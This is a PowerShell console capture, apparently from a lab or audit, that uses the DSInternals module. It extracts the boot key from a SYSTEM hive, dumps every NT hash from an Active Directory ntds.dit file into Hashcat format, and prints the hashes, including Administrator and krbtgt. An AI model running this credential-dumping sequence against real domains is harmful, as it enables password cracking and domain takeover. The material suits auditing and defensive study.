 PS D:\DSInternals> Import-Module .\DSInternals.psd1
PS D:\DSInternals>
PS D:\DSInternals>
PS D:\DSInternals> $key = Get-BootKey -SystemHiveFilePath '.\audit\registry\SYSTEM'
PS D:\DSInternals>
PS D:\DSInternals>
PS D:\DSInternals> Get-ADDBAccount -All -DBPath '.\audit\Active Directory\ntds.dit' -BootKey $key | Format-Custom -View HashcatNT | Out-File hashes.txt -Encoding ascii
PS D:\DSInternals>
PS D:\DSInternals>
PS D:\DSInternals> type .\hashes.txt
Administrator:ead0cc57ddaae50d876b7dd6386fa9c7
Guest:
DefaultAccount:
krbtgt:249030b29d08621192b77cb5c8580fad
hsaad:ead0cc57ddaae50d876b7dd6386fa9c7
SQLService:ead0cc57ddaae50d876b7dd6386fa9c7
fcastle:ead0cc57ddaae50d876b7dd6386fa9c7
pparker:e19ccf75ee54e06b06a5907af13cef42
support:e19ccf75ee54e06b06a5907af13cef42
testuser:e19ccf75ee54e06b06a5907af13cef42
HYDRA-DC$:41882f78ce512392cd25ffc68d352fe7
SPIDERMAN$:8713d1b1f063fe7a2589e045df0e2098
THEPUNISHER$:b59b3d8154c2f1c8195d29509812a899
PS D:\DSInternals>
PS D:\DSInternals>